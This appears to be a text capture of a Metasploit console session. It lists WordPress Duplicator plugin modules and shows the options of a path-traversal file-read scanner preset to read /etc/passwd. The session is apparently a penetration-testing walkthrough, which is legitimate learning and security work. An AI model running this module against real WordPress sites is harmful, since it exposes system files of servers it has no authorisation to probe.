 ================
#  Name                                            Disclosure Date  Rank    Check  Description
-  ----                                            ---------------  ----    -----  -----------
0  exploit/multi/php/wp_duplicator_code_inject     2018-08-29       manual  Yes    Snap Creek Duplicator WordPress
1  auxiliary/scanner/http/wp_duplicator_file_read  2020-02-19       normal  No     WordPress Duplicator File Read
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/wp_duplicator_file_r
msf6 > use 1
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > options
Module options (auxiliary/scanner/http/wp_duplicator_file_read):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
DEPTH      5                yes       Traversal Depth (to reach the root folder)
FILEPATH   /etc/passwd      yes       The path to the file to read
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the wordpress application
THREADS    1                yes       The number of concurrent threads (max one per host)
VHOST                       no        HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/wp_duplicator_file_read) >